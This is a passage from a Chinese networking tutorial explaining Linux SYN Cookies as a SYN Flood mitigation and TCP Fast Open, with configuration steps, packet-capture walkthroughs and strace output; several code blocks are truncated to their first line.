

0x04 SYN Cookie 机制

SYN Cookie 技术最早是在 1996 年提出的,最早就是用来解决 SYN Flood 攻击的,现在服务器上的 tcp_syncookies 都是默认等于 1,表示连接队列满时启用,等于 0 表示禁用,等于 2 表示始终启用。由/proc/sys/net/ipv4/tcp_syncookies控制。

SYN Cookie 机制其实原理比较简单,就是在三次握手的最后阶段才分配连接资源,如下图所示。

SYN Cookie 的原理是基于「无状态」的机制,服务端收到 SYN 包以后不马上分配为 Inbound SYN分配内存资源,而是根据这个 SYN 包计算出一个 Cookie 值,作为握手第二步的序列号回复 SYN+ACK,等对方回应 ACK 包时校验回复的 ACK 值是否合法,如果合法才三次握手成功,分配连接资源。

Cookie 值的计算规则是怎么样的呢?Cookie 总长度是 32bit。这部分的源码见 Linux 源码:syncookies.c

1 | static __u32 secure_tcp_syn_cookie(__be32 saddr, __be32 daddr, __be16 sport, |

其中 COOKIEBITS 等于 24,COOKIEMASK 为 低 24 位的掩码,也即 0x00FFFFFF,count 为系统的分钟数,sseq 为客户端传过来的 SEQ 序列号。

SYN Cookie 看起来比较完美,但是也有不少的问题。

第一,这里的 MSS 值只能是少数的几种,由数组 msstab 值决定

1 | static __u16 const msstab[] = { |

第二,因为 syn-cookie 是一个无状态的机制,服务端不保存状态,不能使用其它所有 TCP 选项,比如 WScale,SACK 这些。因此要想变相支持这些选项就得想想其它的偏门,如果启用了 Timestamp 选项,可以把这些值放在 Timestamp 选项值里面。

1 | +-----------+-------+-------+--------+ |

不在上面这个四个字段中的扩展选项将无法支持了,如果没有启用 Timestamp 选项,那就彻底凉凉了。

0x05 小结

这篇文章介绍了用 Scapy 工具构造 SYN Flood 攻击,然后介绍了缓解 SYN Flood 攻击的几种方式,有利有弊,看实际场景启用不同的策略。

16-嫌三次握手太慢—来快速打开吧

前面几篇文章讲了三次握手的过程,可能你会有觉得好麻烦呀,要发数据先得有三次包交互建连。三次握手带来的延迟使得创建一个新 TCP 连接代价非常大,所有有了各种连接重用的技术。

但是连接并不是想重用就重用的,在不重用连接的情况下,如何减少新建连接代理的性能损失呢?

于是人们提出了 TCP 快速打开(TCP Fast Open,TFO),尽可能降低握手对网络延迟的影响。今天我们就讲讲这其中的原理。

0x01 TFO 与 shadowsocks

最开始知道 TCP Fast Open 是在玩 shadowsocks 时在它的 wiki 上无意中逛到的。专门有一页介绍可以启用 TFO 来减低延迟。原文摘录如下:

1 | If both of your server and client are deployed on Linux 3.7.1 or higher, you can turn on fast_open for lower latency. |

0x02 TFO 简介



TFO 是在原来 TCP 协议上的扩展协议,它的主要原理就在发送第一个 SYN 包的时候就开始传数据了,不过它要求当前客户端之前已经完成过「正常」的三次握手。快速打开分两个阶段:请求 Fast Open Cookie 和 真正开始 TCP Fast Open



请求 Fast Open Cookie 的过程如下:

- 客户端发送一个 SYN 包,头部包含 Fast Open 选项,且该选项的Cookie 为空,这表明客户端请求 Fast Open Cookie

- 服务端收取 SYN 包以后,生成一个 cookie 值(一串字符串)

- 服务端发送 SYN + ACK 包,在 Options 的 Fast Open 选项中设置 cookie 的值

- 客户端缓存服务端的 IP 和收到的 cookie 值



第一次过后,客户端就有了缓存在本地的 cookie 值,后面的握手和数据传输过程如下:

- 客户端发送 SYN 数据包,里面包含数据和之前缓存在本地的 Fast Open Cookie。(注意我们此前介绍的所有 SYN 包都不能包含数据)

- 服务端检验收到的 TFO Cookie 和传输的数据是否合法。如果合法就会返回 SYN + ACK 包进行确认并将数据包传递给应用层,如果不合法就会丢弃数据包,走正常三次握手流程(只会确认 SYN)

- 服务端程序收到数据以后可以握手完成之前发送响应数据给客户端了

- 客户端发送 ACK 包,确认第二步的 SYN 包和数据(如果有的话)

- 后面的过程就跟非 TFO 连接过程一样了

0x03 抓包演示

上面说的都是理论分析,下面我们用实际的抓包来看快速打开的过程。

因为在 Linux 上快速打开是默认关闭的,需要先开启 TFO,如前面 shadowsocks 的文档所示

1 | echo 3 > /proc/sys/net/ipv4/tcp_fastopen |

接下来用 nginx 来充当服务器,在服务器 c2 上安装 nginx,修改 nginx 配置listen 80 fastopen=256;,使之支持 TFO

1 | server { |

下面来调整客户端的配置,用另外一台 Centos7 的机器充当客户端(记为c1),在我的 Centos7.4 系统上 curl 的版本比较旧,是7.29版本

1 | curl -V |

这个版本的 curl 还不支持 TFO 选项,需要先升级到最新版本。升级的过程也比较简单,就分三步

1 | // 1. 增加 city-fan 源 |

下面就可以来演示快速打开的过程了。

第一次:请求 Fast Open Cookie



在客户端 c1 上用 curl 发起第一次请求,curl --tcp-fastopen http://test.ya.me,抓包如下图

逐个包分析一下

第 1 个 SYN 包:wireshark 有标记

TFO=R,看下这个包的TCP 首部这个首部包含了 TCP Fast Open 选项,但是 Cookie 为空,表示向服务器请求新的 Cookie。

第 2 个包是 SYN + ACK 包,wireshark 标记为



TFO=C,这个包的首部如下图所示这时,服务器 c2 已经生产了一个值为 “16fba4d72be34e8c” 的 Cookie,放在首部的TCP fast open 选项里

第 3 个包是客户端 c1 对服务器的 SYN 包的确认包。到此三次握手完成,这个过程跟无 TFO 三次握手唯一的不同点就在于 Cookie 的请求和返回

后面的几个包就是正常的数据传输和四次挥手断开连接了,跟正常无异,不再详细介绍。

第二次:真正的快速打开





在客户端 c1 上再次请求一次curl --tcp-fastopen http://test.ya.me,抓包如下图

逐个包分析一下



第 1 个包就很亮瞎眼,wireshark 把这个包识别为了 HTTP 包,展开头部看一下

这个包本质是一个 SYN 包,只是数据跟随 SYN 包一起发送,在 TCP 首部里也包含了第一次请求的 Cookie

第 2 个包是服务端收到了 Cookie 进行合法性校验通过以后返回的SYN + ACK 包

第 3、4 个包分别是客户端回复给服务器的 ACK 确认包和服务器返回的 HTTP 响应包。因为我是在局域网内演示,延迟太小,ACK 回的太快了,所以看到的是先收到 ACK 再发送响应数据包,在实际情况中这两个包的顺序可能是不确定的。

0x04 TCP Fast Open 的优势

一个最显著的优点是可以利用握手去除一个往返 RTT,如下图所示

在开启 TCP Fast Open以后,从第二次请求开始,就可以在一个 RTT 时间拿到响应的数据。

还有一些其它的优点,比如可以防止 SYN-Flood 攻击之类的

0x05 代码中是怎么使用的 Fast Open

用 strace 命令来看一下 curl 的过程





加上 –tcp-fastopen 选项以后的 strace 输出sudo strace curl --tcp-fastopen http://test.ya.me 可以看到客户端没有使用 connect 建连,而是直接调用了 sendto 函数,加上了 MSG_FASTOPEN flag 连接服务端同时发送数据。

